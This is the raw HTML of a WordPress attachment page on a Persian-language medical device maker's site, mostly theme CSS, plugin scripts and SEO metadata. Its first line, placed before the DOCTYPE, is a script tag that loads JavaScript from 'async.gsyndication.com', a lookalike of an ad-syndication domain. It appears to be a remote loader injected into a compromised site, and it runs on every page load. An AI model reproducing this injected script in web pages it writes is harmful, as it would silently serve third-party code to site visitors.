

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/
body_size: 19387
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3659 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/midface-home-page-2/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/midface-home-page-2/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>midface home page - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="midface home page" />
	<meta property="og:url" content="https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="og:image" content="https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2" />
	<meta property="og:image:width" content="7177" />
	<meta property="og:image:height" content="4000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/","url":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/","name":"midface home page - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#primaryimage"},"image":{"@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page.jpg","datePublished":"2018-12-05T12:24:01+00:00","dateModified":"2018-12-05T12:24:01+00:00","breadcrumb":{"@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2018/12/midface-home-page.jpg","width":7177,"height":4000},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/%D8%A8%D9%86%D8%B4-%D9%85%D8%AF%DB%8C%DA%A9%D8%A7%D9%84/midface-home-page-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"صفحه اصلی","item":"https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/"},{"@type":"ListItem","position":3,"name":"midface home page"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; midface home page خوراک دیدگاه‌ها" href="https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/midface-home-page-2/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/media/3659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=3659' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} 